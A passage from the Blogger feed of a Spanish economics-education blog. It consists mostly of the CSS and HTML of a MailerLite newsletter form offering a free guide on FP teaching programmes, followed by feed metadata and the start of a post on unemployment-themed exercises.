.ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv id=\"mlb2-35676075\" class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-35676075\"\u003E\n      \u003Cdiv class=\"ml-form-align-center \"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\" style=\" \"\u003E\n              \n                \u003Ch4\u003EGuía gratuita para FP\u003C\/h4\u003E\n                \u003Cp\u003ELa guía más completa que vas a ver en FP, creada por un preparador con más de 10 años de experiencia.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform class=\"ml-block-form\" action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/subscribe\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!-- input --\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" type=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" placeholder=\"Tu mejor email\" autocomplete=\"email\"\u003E\n                      \u003C!-- \/input --\u003E\n\n                      \u003C!-- textarea --\u003E\n                      \n                      \u003C!-- \/textarea --\u003E\n\n                      \u003C!-- select --\u003E\n                      \n                      \u003C!-- \/select --\u003E\n\n                      \u003C!-- checkboxes --\u003E\n            \n            \u003C!-- \/checkboxes --\u003E\n\n                      \u003C!-- radio --\u003E\n                      \n                      \u003C!-- \/radio --\u003E\n\n                      \u003C!-- countries --\u003E\n                      \n                      \u003C!-- \/countries --\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!-- Privacy policy --\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\" style=\"\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!-- \/Privacy policy --\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\"\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput type=\"hidden\" name=\"ml-submit\" value=\"1\"\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton type=\"submit\" class=\"primary\"\u003EEnvíame la guía\u003C\/button\u003E\n                \n                \u003Cbutton disabled=\"disabled\" style=\"display: none;\" type=\"button\" class=\"loading\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput type=\"hidden\" name=\"anticsrf\" value=\"true\"\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa se ha enviado la guía a tu correo.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr\u003EEn unos minutos recibirás la guía.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, \u003Cstrong\u003Emira en promociones o spam de tu correo\u003C\/strong\u003E. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_35676075() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-35676075 .row-success').show();\n      $('.ml-subscribe-form-35676075 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/takel\")\n        \u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/guia-programacion-fp.html","title":"Guía completa y actualizada para la programación didáctica de FP"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s72-c\/portada.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7063840965967971310"},"published":{"$t":"2025-12-19T10:10:00.004+01:00"},"updated":{"$t":"2025-12-19T10:10:28.314+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"efectos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/G4AKCxK_K5k\" width=\"320\" youtube-src-id=\"G4AKCxK_K5k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:438796283;\n\tmso-list-template-ids:607409032;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:915015534;\n\tmso-list-template-ids:-1885698652;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list 